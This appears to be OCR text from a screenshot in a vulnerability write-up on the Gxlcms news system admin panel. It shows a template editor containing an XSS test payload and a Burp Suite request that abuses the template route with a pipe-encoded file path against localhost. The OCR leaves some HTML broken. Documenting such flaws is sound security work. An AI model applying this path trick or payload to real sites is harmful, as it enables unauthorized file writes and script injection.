 管理系统
系统管理
内容管理
扩展工具
你好：admin，Gxlcms新闻系统
首页 |
模板在线管理
模板编辑：
./Tpl/cat//gxl_index2.html
<script>alert(/123/)</script>
提交
重置
Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > 
Target: http://localhost
?
Request
Raw Params Headers Hex
GET /sj/gxlcms-news/index.php?s=Admin-Tpl-Add-id-.|Tpl|cat||gxl_index2*html HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://localhost/sj/gxlcms-news/index.php?s=Admin-Tpl-Show-id-.|Tpl|cat|
Cookie: Phpstorm-b39b48ad=28e15ccb-d211-4528-ac69-f37c71fa1bb8; a6676_times=8; a6682_times=9;
PHPSESSID=rv12oo75i76oe13h5q39sk8gk5; a6676_pages=1; a6682_pages=2
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Done
Response
Raw Headers Hex HTML Render
Content-Type: text/html; charset=utf-8
Content-Length: 1464
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>模板管理</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel='stylesheet' type='text/css' href='/sj/gxlcms-news/Public/css/admin-style.css' />
<script language="JavaScript" type="text/javascript" charset="utf-8"
src="/sj/gxlcms-news/Public/jquery/jquery-1.7.2.min.js"></script>
<script language="JavaScript" type="text/javascript" charset="utf-8"
src="/sj/gxlcms-news/Public/js/admin.js"></script>
</head>
<body class="body">
<table border="0" cellpadding="0" cellspacing="0" class="table">
<form action="index.php?s=Admin-Tpl-Update" method="post" name="myform" id="myform">
<thead>
<tr><th class="r pd" colspan="2" style="text-align:left">模板编辑：<input name="filename" type="text"
value="./Tpl/cat//gxl_index2.html" class="w300">（不允许用 “..” 形式的路径）</th></tr>
</thead>
<tr><td class="r ct" style="padding:5px 0px"><textarea name="content"
style="width:95%;height:450px" &lt;script&gt;alert(/123/)&lt;/script&gt;</textarea></td></tr>
<tr><td class="r"><input type= 提交" > <input type="reset"
name="Input" class="submit" value="重置" ></td></tr></form>
</table>
<br /><center>Version：<font color="#gxl0000">V1.0</font></center>
</body>
</html>
? < + > Type a search term 0 matches
1,769 bytes | 31 millis